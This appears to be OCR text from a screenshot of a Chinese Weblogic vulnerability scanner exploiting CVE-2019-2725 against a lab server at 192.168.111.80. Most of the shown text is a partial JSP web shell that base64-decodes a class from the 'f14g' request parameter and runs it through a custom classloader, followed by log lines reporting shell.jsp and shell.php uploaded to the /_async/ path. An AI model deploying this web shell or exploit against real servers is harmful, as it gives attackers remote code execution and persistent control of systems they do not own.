 Weblogic漏洞扫描工具-雷石安全实验室
工具 关于我们
选择漏洞: CVE-2019-2725 wls9-async反序列化漏洞（1） 地址： http://192.168.111.80:7001/ 检 测 检测所有... 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： shell.jsp 自定义路径 上传文件
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("f14g");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
java.io.IOException: Stream closed--2023-08-03 10:20:24
http://192.168.111.80:7001/上传完成！，请核查是否成功，地址：http://192.168.111.80:7001//_async/shell.php--2023-08-03 10:23:40
http://192.168.111.80:7001/上传完成！，请核查是否成功，地址：http://192.168.111.80:7001//_async/shell.jsp--2023-08-03 10:26:57